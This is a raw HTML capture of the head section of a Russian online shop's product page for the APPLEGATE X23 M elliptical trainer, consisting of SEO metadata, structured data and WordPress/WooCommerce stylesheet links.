

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/
body_size: 44510
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Эллиптический тренажер APPLEGATE X23 M купить в Москве цена 38890 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Эллиптический тренажер APPLEGATE X23 M купить в Москве за 38890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Эллиптический тренажер APPLEGATE X23 M купить в Москве цена 38890 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Эллиптический тренажер APPLEGATE X23 M купить в Москве за 38890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2022-06-13T12:29:32+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png" />
<meta property="og:image:width" content="637" />
<meta property="og:image:height" content="527" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Примерное время для чтения" />
<meta name="twitter:data1" content="1 минута" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/","url":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/","name":"Эллиптический тренажер APPLEGATE X23 M купить в Москве цена 38890 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png","datePublished":"2019-01-23T10:11:15+00:00","dateModified":"2022-06-13T12:29:32+00:00","description":"Быстрая доставка по России! Эллиптический тренажер APPLEGATE X23 M купить в Москве за 38890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png","width":637,"height":527},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Эллиптический тренажер APPLEGATE X23 M"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fellipticheskij-trenazher-applegate-x23-m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fellipticheskij-trenazher-applegate-x23-m%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
